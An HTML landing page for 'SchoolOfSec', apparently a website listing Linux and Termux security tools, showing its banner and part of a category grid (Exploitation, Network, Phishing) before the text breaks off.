



<file: index.html>
<!DOCTYPE html>

<html data-theme="dark" lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>SchoolOfSec | Master Cybersecurity</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>
</head>
<body>
<!-- AURORA GLASS BACKDROP -->
<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>
<!-- LOADING SCREEN -->
<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading Mdules...</div>
<div style="color:var(--t3)">Mounting Filesystem...</div>
<div style="color:var(--t3)">Establishing Secure Connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<!-- TOAST CONTAINER -->
<div id="toastContainer"></div>
<!-- MODAL -->
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>
<!-- ═══════════════════ TOPBAR ═══════════════════ -->
<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>
<!-- ═══════════════════ MASTHEAD ═══════════════════ -->
<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="31">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="10">0</span><span class="mstat-l">Categories</span></div>
</div>
</div>
</div>
<!-- ═══════════════════ CAT STRIP ═══════════════════ -->
<div class="cat-strip"><div class="cs-inner">
<a class="cs-btn act" href="index.html" target="_self"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a class="cs-btn" href="exploitation.html" target="_self"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a class="cs-btn" href="network.html" target="_self"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a class="cs-btn" href="phishing.html" target="_self"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a class="cs-btn" href="osint.html" target="_self"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a class="cs-btn" href="recon.html" target="_self"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a class="cs-btn" href="password.html" target="_self"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a class="cs-btn" href="system.html" target="_self"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a class="cs-btn" href="style-ui.html" target="_self"><span class="cs-dot" style="background:#e879f9"></span>Style &amp; UI</a>
<a class="cs-btn" href="distros.html" target="_self"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a class="cs-btn" href="emulators.html" target="_self"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>
<!-- ═══════════════════ KALI HERO BANNER ═══════════════════ -->
<div class="kali-hero">
<canvas class="kali-canvas" id="heroCanvas"></canvas>
<canvas id="particleCanvas"></canvas>
<div class="kali-overlay"></div>
<div class="kali-inner">
<div class="kali-left">
<div class="kali-eyebrow">
<span class="kali-eyebrow-line"></span>
<span class="kali-eyebrow-tag"><i class="fa fa-user-secret"></i>Welcome To The SchoolOfSec</span>
<span class="kali-eyebrow-line"></span>
</div>
<h1 class="kali-title">
<span class="kali-title-top">LINUX</span>
<span class="kali-title-main">TOOLS<span class="kali-title-accent">.</span></span>
<span class="kali-title-sub">DIRECTORY</span>
</h1>
<p class="kali-desc">Enjoy The List Of Cybersecurity Tools In Linux And Termux,<br/>Remember Be Ethical</p>
<div class="kali-terminal-line">
<span class="kali-prompt">root@kali</span><span class="kali-at">:</span>
<span class="kali-cmd" id="typedCmd"></span><span class="kali-cursor">▋</span>
</div>
<div class="kali-actions">
<div class="kali-search-wrap">
<i class="fa fa-search kali-search-ico"></i>
<input class="kali-search-input" id="heroSearch" oninput="liveSearch(this.value)" placeholder="Search tools — nmap, hydra, metasploit..." type="text"/>
</div>
<a class="kali-cta" href="#toolsContainer"><i class="fa fa-layer-group"></i> Browse All Tools</a>
</div>
<div class="kali-badges">
<span class="kali-badge kali-badge-r"><i class="fa fa-skull-crossbones"></i> Kali Linux</span>
<span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
<span class="kali-badge kali-badge-y"><i class="fa fa-sync-alt"></i> Updated <span id="heroUpdated">2026</span></span>
</div>
</div>
<div class="kali-right">
<div class="kali-dragon-badge">
<div class="kali-dragon-inner">
<div class="kali-dragon-icon"><img alt="SchoolOfSec logo" class="kali-dragon-logo" src="assets/profile.png"/></div>
<div class="kali-dragon-label">VERIFIED</div>
<div class="kali-dragon-sub">TOOLKIT</div>
</div>
<div class="kali-dragon-ring kali-ring1"></div>
<div class="kali-dragon-ring kali-ring2"></div>
<div class="kali-dragon-ring kali-ring3"></div>
</div>
</div>
</div>
</div>
<!-- ═══════════════════ CATEGORIES GRID ═══════════════════ -->
<div class="cat-grid-section">
<div class="wrap">
<div class="cgs-header reveal">
<div class="cgs-title-wrap">
<div class="cgs-bar"></div>
<span class="cgs-title">Browse By Category</span>
<span class="cgs-chip">10 Sections</span>
</div>
<p class="cgs-sub">Select A Category To Jump Directly To Those Tools</p>
</div>
<div class="cat-grid">
<div class="cat-grid-card reveal reveal-delay-1" onclick="location.href='exploitation.html'">
<div class="cgc-icon" style="--cgc:#ff4444;background:rgba(255,68,68,.1);border-color:rgba(255,68,68,.2)">💥</div>
<div class="cgc-body">
<div class="cgc-name">Exploitation</div>
<div class="cgc-desc">Frameworks &amp; Exploit Modules</div>
<div class="cgc-count" style="color:#ff4444">5 Tools</div>
</div>
<div class="cgc-arrow" style="color:#ff4444"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="cat-grid-card reveal reveal-delay-1" onclick="location.href='network.html'">
<div class="cgc-icon" style="--cgc:#00aaff;background:rgba(0,170,255,.1);border-color:rgba(0,170,255,.2)">🌐</div>
<div class="cgc-body">
<div class="cgc-name">Network</div>
<div class="cgc-desc">Scanners &amp; Traffic Analysis</div>
<div class="cgc-count" style="color:#00aaff">4 Tools</div>
</div>
<div class="cgc-arrow" style="color:#00aaff"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="cat-grid-card reveal reveal-delay-2" onclick="location.href='phishing.html'">
<div class="cgc-icon" style="--cgc:#b060ff;background:rgba(176,96,255,.1);border-color:rgba(176,96,255,.2)">🎣</div>
<div class="cgc-body">
<div class="cgc-name">Phishing</div>
<div class="cgc-desc">Social engineering &amp; phishing kits</div>
<div class="cgc-count" style="color:#b060ff">5 Tools</div>
</div>
